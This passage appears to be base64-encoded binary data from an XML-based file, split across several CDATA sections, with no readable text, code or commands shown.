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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	soY6ErAsa2ZASEhkWVahTR7AR4BZlhEo++YDvytVgT109HiWRTCGqCDgNrlQiyPwl0zPspitkdpL
F5nbEj7LmvpDXWMET8uarKfmM58uSloWN1SEdUJoTrSnZenWpOP37UieZR2dyiELcoGdZQHVE4bW
ezOt6p5lSRsFHDH+RKCzrHdD/itixZxlQf+6ZmiWBVXR6iogWjNFRv1k3rMscm17gLe1CpwfZll6
JKGGSWVZ1LoNODs9JYAsy1Z1zQnXcU7k+52AYlmGTqua4fDHsno9Z0lyQbM4/QCcNEjRZblp6M6S
TTp5sKwXZl4j6FPovasHPEenRY1lDcx9dQYdy9rC9JJgRPQTWDI+0R+EJStqnUiWpXk9KaYQevHK
sq45k2UsO9OetAGW7nTOaR/XV5YF0Ys/o1QYs2uYLMv656RnCgUw/6vIsiTILB8o81iWxZyr7LI5
9RVH0NC+w6H88J8d3hWR4UwqSAaUZYG9z8pXluXMY/X3KrJpRR9u9QzLupLINBZ2DO3KMtdxd8Vj
fO3K0pg6gv63OD2LDZZIc2V1kkleQk1cWQGgm79s3bKaVlbLDuJkRsJKlMfoLQu9z7qu7LVRQGVu
WSJojXm/ZR3RzQr9dfyE05YFbNd/dCh9B4MK3rLCvdhZwnRTM7pldZkXuSZYcBblui0rFSz4ROQw
W5kuCwRbNu8ghiQwDrkdjSHmC6pgjvkaj1Mj+UKYcFnQq8i+iOAXLsvSxsRbMyKHFXrI59JHLqu1
yR3gZU6X9TXNlfsOliWeyzL/Tt/7BIgjl3Xc0NZ3UOq5LA1xKPDbsPXLR0QMBl6n47K6/RJkHPXv
xmVl5JGWcnV2FUVPgGVmyXPU+G5cFsu3mS0cP+oEs3rOvbqOIVHuMnqlPMGsOaYmJX11bjArjRk4
qr9XwSGzU9BVEhfMetbB/ECirTwOXAUEs5Bpnu3GDtYEs9pHoFqrDPZBfbs3E5hEIeCy2sDS73/B
LFYQgpvnL+tn+1y73S9LbSDX3BtCxdL6ZV2HyKHCJpbrWNZ+WWP5Z1il5lGSRXoPZyUAZhkkFRiB
STALo+/CPOXxvqP/OpYGwSy46sBcAR/CrNuyrsBG68w9dMMz2UwCQCWuxWSNMKu+A9NWLCyzXBiE
Nm5LmVXbPe0BlVlQkMPQ7UhT0HmSMgv+33pIiTKLP4EpaJFQZkE5n5n0i7Qe9A/aIdeUWR3FmaQw
mnI8rl+5rzXolVmviSbWw9BkFtDdKhLNaJJZVXLxwMsks5ageGRFThC+fplQZuVJRiD2JZsfnpVj
CkEH21SmMsteGlnpz8u3UpllywlnyTk+IsoskFZo5ZRZHSFlO8cRTGmnWtL+ejaaMovehV0uL7Nk
HbOsJdLpWmb9uieIu+5cPRmFGcFllu7Ns+eQ5wVN2V1ZWWuZ1WyXxM6cnvmcR8rs3zWanpvA95Hm
kSz0geBK0NVQ3susfICsNILIlgFbZoVKpLcFIl4wUgL9QwvFwijXaO0E2MFmXC05lB2QX2loXZsh
LScZZRZ8eav3uU+sUxRB8F6ey9spsw78R5Ai3Q9l1mZYEhSW3+nMCqLPI1diQU9nVl+5FovZUXZE
j09n1pZBy9G5yWnrzLprkmkF3lfSPLOgN45N0VXnMxjxZxae/Rd1cj7Tx+GZleTKzSRu28tHqj2z
0BGwCqit0DSHgttnlg9s/QtUtce4Uz8NOR8MLp4kRqEnzFbrcmocQ5bFYqAfBR9fYfvOZ1bbdM/W
G9dKlyt+emYd0o9TGxvAysWkjoHPrPWzANByTHVSpZmqSWERb4CIYd1UluuIYqZokPbpkJ5ZF0hv
oVmtyIdoVklI3/WyzmtpljbpUyZTq21/N2LRrP6m8+yw8x6adWjcs02YVKWDZkkEo95lcGuEZllE
pqNRMi5NaBZOQjQ/an0CKPyZpctY+cTpYmEnEM+s2EFDkNMjTu2nrsok4jmfaElXVaxn1qdJxSvW
viBkK8eJFlGAYsMobc8s06Lyzkk1hCrpx3u7jd/yIbUy7osB3UfsVqHRrJIPgxiPas+sV8gtMTc0
y2GfZUrVtYRmAd4pk/xiBppVyYi+KK7b7r2gWQOtdMuByiI068jMjj4VIuIUVcNBZ9hboVnmAjkD
VPMKYmaVcs0mdef4myVUjBvPGj+a1X70ajGHCcKjWfRI5PK5DTUPEZRmTUxantID9c5NJCG7Nhbf
Rhpxt5V1V9PQSSAJdZE1HFUztGkWPtOb1KzW3Tm+mlXtpnrRf94LuflHzmTxx8xbvQOoT1bkAtKq
VbPuKK2mg0J4qWbtj6E+s+GRbDULFYcKA3iqPFzNKv7rtcwvk181qxpu44yIlEHsWbOWvwiDzKpZ
QZFkWcZRSDUOapZplpXZLhKSmmVojB7U+Moo58mmgiN8sU7N+jpOKckotgFh4oGEBEooxrJ34vRL
lppV3pUFiYxMVlGiLcDEdMVfoRNeUNn/u1GzXvnKSto/mWOI8C7j8VzNO1crNWtcZ6oitZpF9Hhn
3wEoCJao1nTrqWbZ/xtvxVDHnkFbi/t1eIbBZfMc1az8okVB6UR3nSyvZlEQjS+n0yJQzYr3KpOM
qOeqZsVLWHasmgP0Un2qVY4PrVnMY9rutuQDGaZbYTZas2pIp7l3bFZ3fZfPul2njc3aLlCAkGyQ
s2Kz+l2lEm7bwxCJGptVeKxxUR+MYbN2tAZoG0Ht2Nis9gKJaxaIGKasWbg1o4vL4MY70ZVCV3m5
mpXiPbWDSpyYapZGULnrHFezdCIPHyqlPn56z8/LV7PuFOiXsqtZZVUntT3aRrHfWdh/+UdU0EHi
tbJkY39ubc1K26JmlUEpXn1DuI1OT1SRuq6aFaAZhg2sZm1hGiLpNdOS9uDZNFqStjLKgpxas9Db
FLqSqlmA2eZr4muW/ShAChipZhlVDmbSebKapZAVC8eGH7r3CNiCs/1xb7JCC5Ugl9Hm217MYb6s
LUhJZYVybm0XbNya9Z5J5Fg77EHGalZjA33Ro2bt1hpkTCUCG1PYQ6DSkIIwNQsyCgNh+rHkaOy7
RWRpOb0pp+1fNcv7sXJl3s40VrPCfhTtbuPT6ACtZu2+4X57wYVN8xS8fY5bXyEUw/qvpC0LikfY
7Ew5rq4LSMxYCgZz15yx1SzYj4+IExbu2rqapaRULTkwXZnVrN74Ykjv33Um8w6hAUIi1SztiMz5
kB+It2ahqfgKqAnqQGPf5F0cWbP24F0SDhlrFmp7T22Zs9rWLNr9tWw3dB1CfPtm1UqFvMG9QA3o
sumo3dQylyvjm8Vw7tB/0wz3zWqQtFmc/2bNz90k0uZ5hX+zhIU1xeuRQ+ybZYQ//MzA36yrUo2V
qkJ/szI6U6AOKvTjzeoj4mrDerO6hlgngiFLQz6H3ryaYwmuFlR6s87gSh38yisfH3GE4TD4sxRv
FozpQUDCC/q0czQrN1FglzomkXxihpYFYZTq/hAwz8nn2FojpAmaT+pmfRkp6SCA/H4+aBR5WY24
WWV2NJwpqHOAWRGpxWyW95M8pnJhSDbMvBk3q1xMCEe/2eRmZTihpD5mwUbCSUyuLLCM9Gr2C58n
sEIL5Ga1fyJ8kXKVaatOHWkEuFlouc/7qLlZ2rS7DG7Wwx5s6maV0BfQTw0VdrNA08bN7j4Vtxd2
swIrMfOshisZeDi3ljMAkKH3v+yrzTCXoPMApRHs2c2KGK8bB0qmSicGLBeTHhb0WfP1rDPDRYTW
Q9kPbTFleRD34IIoPGEgns3N6vJapiSvla2MWrX/2kXuVo9a1qh3K0xU4PInWWI7ifhHbrPkDddc
OG2WEZ+ruK5FdqRl+Q6Gx2p0JvrlIyWENgtsbBpjGwxAe1v8oWI4lFb5LWrarJOrJCajmaU267oS
pIRFfbpLwOzarOP8pVZRLFhjm9V4yPbhTGN4nhnEZqw/6CZ5Rn1Z32YNfQZf7n8f5nRNbRab96KU
caTNytRhwxsVicQLq0kUsDbLvMJeTz6ku4Iwf/hANsp0KhM5QnCsslkHwRnZDhLQqRmLBlLHHxOR
zergbPZOpcI3vt/No6vTZ7MKgmdrbyB50FmzSnQdz2PNkqRiIG6lX7LFkjVMaRNra9a7ucli5Bzv
2mtPPxiMF0/JL9asr6HWgWVbs5ARpm4HuMN1KvuaRd7k3cFZnz4tDDyf+PmP2SwALyYN0GTB+MGY
3RllNiuejX4om1U3eoKW5KLoUV0bMIgoyw/BZvH023wP0RjYLEFW8aR7qqNyG8tm9StkxRrQ0L1k
s5gxHqEIZQcvTvC/OsyWtVlIlWAOggTKg4eOrXak00kWeYKwXkdZjjiHBqocUJuKvbRZ6ZySd+YX
IGizQoSnk0wmmTYruNbh8Xp4CJ2t0GbZq6AQvzPMH1T54LWztFnKo0emjaEeyGV2fmCJV+61x2Z1
XbDfPZa9kXUsKTMIkehC4lcoz5UE2awW2QSP5kCcXiXuOgU5S0ltbh9bgFmO0JVC/Ta9XRGqhZvP
+vfRF97JZnlTlmU/WdTzo6a1f6rE42uQbFYxps4sLhXtbyQPUxo/dnk2qwuSiRw8qc1yAycNUEOb
1QnyyHk+us0q+zwC3xegV1dvs7SvLQi4mtoeVJww4hRh4B5WIPmslJQY+KVG3styKYMjZvrhCP33
TtssjdscLomrV87brLrH1d9tnOab1TZk0LRZ4Ys3mK/00cxW12YBHEDxIrZZl3ukscuw/mE8QAYO
k/w2C4AUnX0t84m2WUOhjzfrbbMaYPh+vJtFUNVI/7tZJQg4E4PQi1XSKapazTLHzTrSetGAQXBu
1tH5MEH/P9pls9qDNO2budDdEmizvme3qeFXJmmzDIQOJK6zWRwdSXjWGFcc5RsIZLPm/ETq0Cgx
l83qYdgQwRfGMKzXZq1hDfz6F5ZQbRaahApsyaSWNovhWPLM1/ipfjQZXtqsEGMQmQRIlvy1WQB6
zv2/ceBzlDYrfG+Q1uiPRU/aLHNhnvZeZ7BWmDarHTbrVdT9gYh7NcudNgv/XHWx+Z8R1j9rC70M
0ChtFvgxcHArd5ultgr/gyF1TQHvjOCV1PLxIWNP+cRoQI5kzUasrc/U4WTcFh5LoM16jgVv5MR0
0WbBOoLdRtJ0PgpKqWuzzET8CRsr9kBt1kiT3P5NzXitlSWqx1kGy0RGlHLgI1bBvSVyFqS7N4gl
L5okZ62eWLZZACpHpVkxZF/JJ/Tx2fRXeYEGR8SgXrcWs+gWhF8VgGIRKSlLqRwk1HtgtpNZSCWO
grFaGau0RkFqen70nMwSLhgCBq4jmTLkIvpLj8xqtlARlcVUKbcE6L6lTSCzDK2aC95GZkE8KYnV
7NcpcbNo1n1cVjZMT45IccJRPtknfcuOaNaNUAmGegFxcI6hBD6Njukb4JghRH+gpDZRfksRUCxh
fxrNmsxbKKtIRICLZvUvxq0KQKNZeN1aaWOha1HwTDgquWiWq8mKmAdMuh/NImZi/w==
	]]>
	<![CDATA[
	eU4q3aKmCVs0K5ivZCopWzGaRaXz6UmP/4reg3UVzVqWcp4U1W4ZozNfbESzdkYyZF0KMDWaBfQr
WgqrrxLNkg53mRzLL41mdfnREcToVwZEemA1bTSrn7ldsnS+0UHBYjQLYzQZ5k0ILLjRLOl4QAou
/tGsF40OwjqgWfwg+RC6Z8YbeNEsyt2UFillXzSrC3ykqv6eLcaOZlWdFQcpVg9XJMvKXUWzTt+P
gklZLEQ2PdCGYBbMT30Wfm3V5Zu+DK18JT67Uq8/ujW8eD7weotV8EmkmlWdnU/g2PDza7j4E+Xt
n7xN6PmYVsa0kVmPdNb+4XbFV4JiFxdIaQWmCr8Gcwqdk5xlNxMDqlcimj9BTv7MQACE2fbJidCq
+/oIYLs3kKQO/d/0sIHfVCKiGCRiLaFAgvP0S+9J5WMT653h1v0ml5CSZqxLCU9hkATcBlCsFUQZ
LccIt3NcQfPPl5Eb7nyL0RevhoDA6Lu3HA286QZhj4z4atatjWkHiSMrnSFmPveIc4Nlg8+hxRNV
6Z+jj4/R54t/Lnl6BU0xIrRLW0QLoHifZw+RGLjsxW7ErsIODl4+wcwYhsKOXqy7fZl8tjjJjZY/
1qVhp7NzSpKwRIkszB+e59pMgsZd4uYsgLhTdyJJWTSnTVPbmazt/i1aafnHxdFFwuun4SsyDjTW
aRtcLKaERv6yUF2P1gGkoJeGpsYot8m/JkYjGS805UTAYnQiF4yiwBu6ku/8cPpKav2WYc99pNG2
qvmFxSdfxWAWcEm0+QwD6VG9fFbeJvTJp9i8Zs8/NV7bWGPlC38av5f7+/irEWljKlg5+nWKNd9Q
pC+6z1WXYPZWkNaI+NTacDJqFkYDm2BvbZAAWYjPlxF/AyLbpasrz3IGQlaykpozX1hPm97EYkxh
MHhbYg8/PPf430F3OSaw2A3jGf+gB0gxtAviX3sjl0G3Qi7bLFmIapwy0UeTWD/cw5Q/ljqI0cCI
B9/MDAWFeJ0DQRVXDMLmdwyNmwa6rQa8QxTPa2648GmTW4NzN9ka7gIO01yE4USdiPvMM5NHmJT3
SUDHf2dIx5vS9HOtdtKC2RW/PfgW65dVR+xAzbZl1gQQrfDYeg0qaLqECIsd+eB1BCHhVCuGEeXk
8lgNTUcpExARgm215Z5dTsIdXSwwlnJQwzmR+V1GM7n4VyGRpkj2EehsmCTP8QXYMLM9XqnexNu/
Cas3j3h/urQF/ljIw1TBXHikjrdXyq7pVYdNFWPzKBAIVAwu0jXcFeZ17MIEk8zJ7SEb7t/j2FCS
ziky8vFGFcFfgAIGUJT30TxZhgWL/txtQOx7rIjh4FVaNArIAJFh1verWGPG3HnLw7zD3d+mH9mf
q8JO4UqWxyviV9st1VKxrs0L+aJ11ur9Aq/P6VhIbe1JIyWwIzg20jTPOtmQE8olehAg89yD8GOV
SRoELnlNgFHyFJWl3r4Fc2rQNa6koPitdJG7Cm5O1XU+PznrcLMQYZbFpkzN+IB5F48++EPPrUHZ
I64bd0P8K3o+4DY61B2Lu3nhnSAUz7vqYg5VBsgNCxNHIVb0b6h+yClZbQ2XVCaHyypKXaZcTi9e
ANeQ6sPaCkVXKyvotc/Vix1gCnJqA6KEradR9cShufpzUoskkWcujdGN00yu1CgR/BqSRd28ShcC
TTxqGXBGT5+Cf5bzlQrYZ2HgwHIvWSz5GMSyLDmQaPIfZV8JGLRHv/wp6DgD8FS3Ww1zW4RiU+ld
yyOsIzzCoDHmRF67udFRJLWCW+7xr1oEnpasV5ri44THYb9KD+Ws3PTULNyRU5phJfSH2TT7ga9H
t3ExsL0pwBSIgyhydEjjwUye9O0aiMVxT9KxaUp9EPp0aVXFamk+7iVYjN2Ve7e4CqiEAhMfji+G
